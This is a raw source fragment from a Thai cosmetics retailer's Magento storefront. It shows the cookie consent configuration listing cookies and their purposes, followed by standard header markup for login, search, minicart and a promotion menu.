Cookies)","description":"\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e19\u0e35\u0e49\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e08\u0e14\u0e08\u0e33\u0e41\u0e25\u0e30\u0e19\u0e31\u0e1a\u0e08\u0e33\u0e19\u0e27\u0e19\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e49\u0e32\u0e40\u0e22\u0e35\u0e48\u0e22\u0e21\u0e0a\u0e21\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e15\u0e25\u0e2d\u0e14\u0e08\u0e19\u0e0a\u0e48\u0e27\u0e22\u0e43\u0e2b\u0e49\u0e17\u0e23\u0e32\u0e1a\u0e16\u0e36\u0e07\u0e1e\u0e24\u0e15\u0e34\u0e01\u0e23\u0e23\u0e21\u0e43\u0e19\u0e01\u0e32\u0e23\u0e40\u0e22\u0e35\u0e48\u0e22\u0e21\u0e0a\u0e21\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e1b\u0e23\u0e31\u0e1a\u0e1b\u0e23\u0e38\u0e07\u0e01\u0e32\u0e23\u0e17\u0e33\u0e07\u0e32\u0e19\u0e02\u0e2d\u0e07\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e43\u0e2b\u0e49\u0e21\u0e35\u0e04\u0e38\u0e13\u0e20\u0e32\u0e1e\u0e14\u0e35\u0e02\u0e36\u0e49\u0e19\u0e41\u0e25\u0e30\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e40\u0e2b\u0e21\u0e32\u0e30\u0e2a\u0e21\u0e21\u0e32\u0e01\u0e02\u0e36\u0e49\u0e19 \u0e2d\u0e35\u0e01\u0e17\u0e31\u0e49\u0e07\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e27\u0e1a\u0e23\u0e27\u0e21\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e17\u0e32\u0e07\u0e2a\u0e16\u0e34\u0e15\u0e34\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e40\u0e02\u0e49\u0e32\u0e41\u0e25\u0e30\u0e1e\u0e24\u0e15\u0e34\u0e01\u0e23\u0e23\u0e21\u0e01\u0e32\u0e23\u0e40\u0e22\u0e35\u0e48\u0e22\u0e21\u0e0a\u0e21\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c \u0e0b\u0e36\u0e48\u0e07\u0e08\u0e30\u0e0a\u0e48\u0e27\u0e22\u0e43\u0e2b\u0e49\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e2a\u0e34\u0e48\u0e07\u0e17\u0e35\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e44\u0e14\u0e49\u0e07\u0e48\u0e32\u0e22\u0e14\u0e32\u0e22","sort_order":0},{"key":"marketing","is_essential":false,"is_pre_checked":false,"name":"\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e01\u0e32\u0e23\u0e42\u0e06\u0e29\u0e13\u0e32 (Advertising Cookies)","description":"\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e19\u0e35\u0e49\u0e08\u0e30\u0e08\u0e14\u0e08\u0e33\u0e01\u0e32\u0e23\u0e15\u0e31\u0e49\u0e07\u0e04\u0e48\u0e32\u0e02\u0e2d\u0e07\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e43\u0e19\u0e01\u0e32\u0e23\u0e40\u0e02\u0e49\u0e32\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c \u0e41\u0e25\u0e30\u0e19\u0e33\u0e44\u0e1b\u0e43\u0e0a\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e1b\u0e23\u0e30\u0e01\u0e2d\u0e1a\u0e01\u0e32\u0e23\u0e1b\u0e23\u0e31\u0e1a\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e19\u0e33\u0e40\u0e2a\u0e19\u0e2d\u0e42\u0e06\u0e29\u0e13\u0e32\u0e17\u0e35\u0e48\u0e40\u0e2b\u0e21\u0e32\u0e30\u0e2a\u0e21\u0e01\u0e31\u0e1a\u0e17\u0e48\u0e32\u0e19\u0e43\u0e2b\u0e49\u0e21\u0e32\u0e01\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14\u0e40\u0e17\u0e48\u0e32\u0e17\u0e35\u0e48\u0e08\u0e30\u0e40\u0e1b\u0e47\u0e19\u0e44\u0e1b\u0e44\u0e14\u0e49 \u0e15\u0e31\u0e27\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e40\u0e0a\u0e48\u0e19 \u0e01\u0e32\u0e23\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e41\u0e2a\u0e14\u0e07\u0e42\u0e06\u0e29\u0e13\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e17\u0e48\u0e32\u0e19\u0e2a\u0e19\u0e43\u0e08 \u0e01\u0e32\u0e23\u0e1b\u0e49\u0e2d\u0e07\u0e01\u0e31\u0e19\u0e2b\u0e23\u0e37\u0e2d\u0e01\u0e32\u0e23\u0e08\u0e33\u0e01\u0e31\u0e14\u0e08\u0e33\u0e19\u0e27\u0e19\u0e04\u0e23\u0e31\u0e49\u0e07\u0e17\u0e35\u0e48\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e08\u0e30\u0e40\u0e2b\u0e47\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e02\u0e2d\u0e07\u0e42\u0e06\u0e29\u0e13\u0e32\u0e0b\u0e49\u0e33\u0e46 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e0a\u0e48\u0e27\u0e22\u0e27\u0e31\u0e14\u0e04\u0e27\u0e32\u0e21\u0e21\u0e35\u0e1b\u0e23\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1c\u0e25\u0e02\u0e2d\u0e07\u0e42\u0e06\u0e29\u0e13\u0e32","sort_order":0}],"cookies":[{"name":"pr-cookie-notice-status","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":0,"durationLabel":"Session","description":"Stores close status of cookie notice."},{"name":"user_allowed_save_cookie","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":31536000,"durationLabel":"365 days","description":"Stores built-in cookie consent per website."},{"name":"guest-view","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":0,"durationLabel":"Session","description":"Stores the Order ID that guest shoppers use to retrieve their order status. Guest orders view. Used in \u201cOrders and Returns\u201d widgets."},{"name":"login_redirect","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":0,"durationLabel":"Session","description":"Preserves the destination page the customer was loading before being directed to log in."},{"name":"mage-messages","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":31536000,"durationLabel":"365 days","description":"Tracks error messages and other notifications that are shown to the user, such as the cookie consent message, and various error messages. The message is deleted from the cookie after it is shown to the shopper."},{"name":"section_data_ids","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":0,"durationLabel":"Session","description":"Stores customer-specific information related to shopper-initiated actions such as display wish list, checkout information, etc."},{"name":"store","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":31536000,"durationLabel":"365 days","description":"Tracks the specific store view \/ locale selected by the shopper."},{"name":"amz_auth_err","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":31536000,"durationLabel":"365 days","description":"Used if Enable Login with Amazon is enabled. Value 1 indicates an authorization error."},{"name":"amz_auth_logout","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Used if Enable Login with Amazon is enabled. Value 1 indicates that the user should be logged out."},{"name":"mage-cache-sessid","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":0,"durationLabel":"Session","description":"The value of this cookie triggers the cleanup of local cache storage. When the cookie is removed by the backend application, the Admin cleans up local storage, and sets the cookie value to true."},{"name":"mage-cache-storage","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":0,"durationLabel":"Session","description":"Local storage of visitor-specific content that enables ecommerce functions."},{"name":"stf","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":0,"durationLabel":"Session","description":"Records the time messages are sent by the SendFriend (Email a Friend) module."},{"name":"recently_viewed_product","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Stores product IDs of recently viewed products for easy navigation."},{"name":"recently_viewed_product_previous","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Stores product IDs of recently previously viewed products for easy navigation."},{"name":"mage-translation-storage","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Stores translated content when requested by the shopper. Used when Translation Strategy is configured as \"Dictionary (Translation on Storefront side)\"."},{"name":"mage-translation-file-version","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Tracks the version of translations in local storage. Used when Translation Strategy is configured as Dictionary (Translation on Storefront side)."},{"name":"product_data_storage","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Stores configuration for product data related to Recently Viewed \/ Compared Products."},{"name":"recently_compared_product","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Stores product IDs of recently compared products."},{"name":"recently_compared_product_previous","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Stores product IDs of previously compared products for easy navigation."},{"name":"mage-cache-storage-section-invalidation","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Forces local storage of specific content sections that should be invalidated."},{"name":"_ga","category_key":"statistics","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":63072000,"durationLabel":"730 days","description":"Used to distinguish users."},{"name":"_gid","category_key":"statistics","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Used to distinguish users."},{"name":"_gat","category_key":"statistics","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Used to throttle request rate."},{"name":"_dc_gtm_*","category_key":"statistics","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":60,"durationLabel":"less than an hour","description":"Used to throttle request rate."},{"name":"pr-cookie-consent","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":365,"durationLabel":"less than an hour","description":"Keeps your cookie consent."},{"name":"form_key","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":3600,"durationLabel":"1 hour","description":"A security measure that appends a random string to all form submissions to protect the data from Cross-Site Request Forgery (CSRF)."},{"name":"X-Magento-Vary","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":3600,"durationLabel":"1 hour","description":"Configuration setting that improves performance when using Varnish static content caching."},{"name":"private_content_version","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":31536000,"durationLabel":"365 days","description":"Appends a random, unique number and time to pages with customer content to prevent them from being cached on the server."},{"name":"persistent_shopping_cart","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":31536000,"durationLabel":"365 days","description":"Stores the key (ID) of persistent cart to make it possible to restore the cart for an anonymous shopper."},{"name":"add_to_cart","category_key":"statistics","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":3600,"durationLabel":"1 hour","description":"Used by Google Tag Manager. Captures the product SKU, name, price and quantity removed from the cart, and makes the information available for future integration by third-party scripts."},{"name":"mage-banners-cache-storage","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":3600,"durationLabel":"1 hour","description":"Stores banner content locally to improve performance."},{"name":"remove_from_cart","category_key":"statistics","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":3600,"durationLabel":"1 hour","description":"Used by Google Tag Manager. Captures the product SKU, name, price and quantity added to the cart, and makes the information available for future integration by third-party scripts."},{"name":"_fbp","category_key":"marketing","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"used to distinguish and keep track of your unique users."},{"name":"_ttp","category_key":"marketing","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Cookies allow us to collect information such as from which website users ... _tt_enable_cookie,_ttp, TikTok, We use TikTok to market ourselves using the .."},{"name":"PHPSESSID","category_key":"preferences","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Your session ID on the server."},{"name":"Cart","category_key":"preferences","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"The association with your shopping cart."},{"name":"Category_info","category_key":"preferences","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Stores the category info on the page, that allows to display pages more quickly."},{"name":"Compare","category_key":"preferences","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"The items that you have in the Compare Products list."},{"name":"Customer_auth","category_key":"preferences","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"An indicator if you are currently logged into the store."},{"name":"Customer_info","category_key":"preferences","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"An encrypted version of the customer group you belong to."},{"name":"Customer_segment_ids","category_key":"preferences","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.orientalprincess.com","duration":86400,"durationLabel":"1 day","description":"Stores the Customer Segment ID"}],"canShowCookieDetails":true,"overview":{"title":"\u0e28\u0e39\u0e19\u0e22\u0e4c\u0e01\u0e32\u0e23\u0e15\u0e31\u0e49\u0e07\u0e04\u0e48\u0e32\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27","text":"<p>\r\n\u0e17\u0e48\u0e32\u0e19\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e15\u0e31\u0e49\u0e07\u0e04\u0e48\u0e32\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e42\u0e14\u0e22\u0e40\u0e1b\u0e34\u0e14\/\u0e1b\u0e34\u0e14\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e41\u0e15\u0e48\u0e25\u0e30\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e44\u0e14\u0e49 \u0e22\u0e01\u0e40\u0e27\u0e49\u0e19 \u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e17\u0e35\u0e48\u0e08\u0e33\u0e40\u0e1b\u0e47\u0e19 (Strictly Necessary Cookies) \u0e14\u0e31\u0e07\u0e19\u0e35\u0e49<\/p> "},"design":{"textColor":"inherit","backgroundColor":"inherit"},"acceptButtonConfig":{"label":"\u0e22\u0e34\u0e19\u0e22\u0e2d\u0e21\u0e43\u0e2b\u0e49\u0e15\u0e34\u0e14\u0e15\u0e31\u0e49\u0e07\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14","text_color":"#FFFFFF","text_color_on_hover":"#FFFFFF","background_color":"#00B5AC","background_color_on_hover":"#1BD2C9"},"declineButtonConfig":{"enabled":false,"label":"Decline All","text_color":"#FFFFFF","text_color_on_hover":"#FFFFFF","background_color":"#002244E3","background_color_on_hover":"#002244E3"},"confirmButtonConfig":{"label":"\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e15\u0e31\u0e27\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19","text_color":"#FFFFFF","text_color_on_hover":"#FFFFFF","background_color":"#00B5AC","background_color_on_hover":"#1BD2C9"}}}}        }
    }
</script>


<!-- Google Tag Manager -->
<script type="text/x-magento-init">
{
    "*": {
        "Plumrocket_CookieConsent/js/gtm": {
            "categoryKey": "marketing",
            "containerId": "GTM\u002DN56JRGG"
        }
    }
}
</script>
<!-- End Google Tag Manager -->

<div class="page-wrapper"><header class="page-header">
    
        <div class="header-13">
		            <div class="header-top">
                <div class="panel-wrapper">
                    <div class="panel-header">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-6 col-md-6 setting-container">
                                    <div class="header-top-left">
                                                                                										
										<div class="clearer">
<span class="free-delivery-msg">  <a class="hidden-xs" href="#" style="color: #FFF;background: #00b5ac;text-decoration: none;border: 3px solid #1bd2c9;border-radius: 4px; padding: 2px 10px;">  รับสิทธิ์สมาชิกตลอดชีพ! เมื่อซื้อสินค้าครบ 300.- (สุทธิ) </a> 
</span>
<span class="free-delivery-msg" style="margin-left: 2px;">  <a class="hidden-xs" href="storelocator" style="color: #FFF;background: #00b5ac;text-decoration: none;border: 3px solid #1bd2c9;border-radius: 4px;padding: 2px 10px;"><i class="fa fa-search" aria-hidden="true"></i>  ค้นหาสาขา</a> 
</span>
<!--<span style="margin-left: 4px;"><a href="storelocator"><img src="https://www.orientalprincess.com/pub/media/wysiwyg/icon/searchStore.png" alt="" style="cursor: pointer;"/></a></span>-->
</div>										
                                    </div>
                                </div>

                                <div class="col-lg-6 col-md-6 customer-container">
                                    <div class="header-top-right">
                                        <ul class="header links">        <li class="greet welcome" data-bind="scope: 'customer'">
            <!-- ko if: customer().fullname  -->
            <span data-bind="text: new String('ยินดีต้อนรับ, %1!').replace('%1', customer().firstname)">
            </span>
            <!-- /ko -->
            <!-- ko ifnot: customer().fullname  -->
            <span data-bind="html:''"></span>
            <!-- /ko -->
        </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>
		
<li class="authorization-link" data-label="or">
    <a href="https://www.orientalprincess.com/prosite.php/customer/account/login/referer/aHR0cHM6Ly93d3cub3JpZW50YWxwcmluY2Vzcy5jb20vcHJvc2l0ZS5waHAvYmxvZy9hcmNoaXZlLzIwMjItMTE%2C/">
        เข้าสู่ระบบ    </a>
</li>
<li><a href="https://www.orientalprincess.com/prosite.php/customer/account/create/" >สร้างบัญชีผู้ใช้</a></li></ul>										                                                                             </div>
                                </div>
                            </div>
                            <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
                        </div>
                    </div>
                </div>
            </div>

            <div class="header-middle">
                <div class="header-content">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-4 search-header">
                                <div class="search-block-content">
                                    <div class="block block-search">
    <div class="block block-title"><strong>ค้นหาสินค้า</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.orientalprincess.com/prosite.php/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>ค้นหาสินค้า</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.orientalprincess.com/prosite.php/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete",
                                "minSearchLength":"3"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="&#x0E04;&#x0E49;&#x0E19;&#x0E2B;&#x0E32;&#x0E2A;&#x0E34;&#x0E19;&#x0E04;&#x0E49;&#x0E32;"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.orientalprincess.com/prosite.php/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="&#x0E04;&#x0E49;&#x0E19;&#x0E2B;&#x0E32;&#x0E2A;&#x0E34;&#x0E19;&#x0E04;&#x0E49;&#x0E32;"
                    class="action search"
                    aria-label="Search"
                >
                    <span>ค้นหาสินค้า</span>
                </button>
            </div>
        </form>
    </div>
</div>
                                </div>
                            </div>

                            <div class="col-lg-4 logo-container">
                                <div class="logo-content">
                                        <a class="logo" href="https://www.orientalprincess.com/prosite.php/" title="">
        <img src="https://www.orientalprincess.com/pub/media/logo/websites/3/logo-m.png"
             alt=""
						        />
		    </a>
                                </div>
                            </div>

                            <div class="col-lg-4 cart-header-container ">
                                
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.orientalprincess.com/prosite.php/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">ตะกร้า</span>

        <!-- ko foreach: getRegion('subtotalContainer') -->
        <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->

        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
			
            <!-- ko if: getCartParam('summary_count') == 0 -->
            <!-- ko i18n: '0 item' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
	        <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->				
            </div>
			<!------ Create block --------->			
			<!--<div id="add_data_empty_n" style="">
				<div class="mycart-zero-null">
<img src="https://www.orientalprincess.com/pub/media/wysiwyg/mobile-layout/iconAccount/bag.png" alt="" />
</div>
<style>.mycart-zero-null{ margin: 0px 55px;}</style>			</div>-->
			        </div>
	    <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.orientalprincess.com\/prosite.php\/checkout\/cart\/","checkoutUrl":"https:\/\/www.orientalprincess.com\/prosite.php\/checkout\/","updateItemQtyUrl":"https:\/\/www.orientalprincess.com\/prosite.php\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.orientalprincess.com\/prosite.php\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.orientalprincess.com\/prosite.php\/","minicartMaxItemsVisible":5,"websiteId":"3","maxItemsToDisplay":10,"storeId":"4","customerLoginUrl":"https:\/\/www.orientalprincess.com\/prosite.php\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cub3JpZW50YWxwcmluY2Vzcy5jb20vcHJvc2l0ZS5waHAvYmxvZy9hcmNoaXZlLzIwMjItMTE%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.orientalprincess.com\/prosite.php\/captcha\/refresh\/","isRequired":false,"timestamp":1769219049}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/images/loader-1.gif"
        }
		
    } 
	
    </script>
	<!--<script>
	require(['jquery'], function ($) {
		
		$(".showcart").click(function () {
			
			var liList = document.getElementById("mini-cart").getElementsByTagName("li").length;
			var countItem = parseInt( liList );
			if(countItem > 0){
				$('#add_data_empty_n').css("display","none");
			}else{
				$('#add_data_empty_n').css("display","block");
			}
			
		});
	
		
	});
	</script>-->
</div>



                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="header-menu ">
                <div class="container">
                    <div class="nav-desktop-container">
                        	    <nav class="navigation sm-megamenu2" role="navigation">
    <ul>
		<!--<li class="level0 home-item">
			<a class="level-top" href="https://www.orientalprincess.com/prosite.php/">
				<span></span>
			</a>
		</li>-->
		<li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/promotion.html" class="level-top"><span>โปรโมชั่น</span></a><div class="level0 submenu" style="width: 300;"><div class="menu-top-block"><ul>
<li class="menu-item  "><a class="level1" href="https://www.orientalprincess.com/prosite.php/blog/category/online-promotion"><span style="font-size:17px;">Online Promotion</span></a></li>
<li class="menu-item  "><a class="level1" href="https://www.orientalprincess.com/prosite.php/blog/category/shop-promotion"><span style="font-size:17px;">Shop Promotion</span></a></li>
<li class="menu-item  "><a class="level1" href="https://www.orientalprincess.com/prosite.php/blog/category/monthly-promotion"><span style="font-size:17px;">Monthly Promotion</span></a></li>
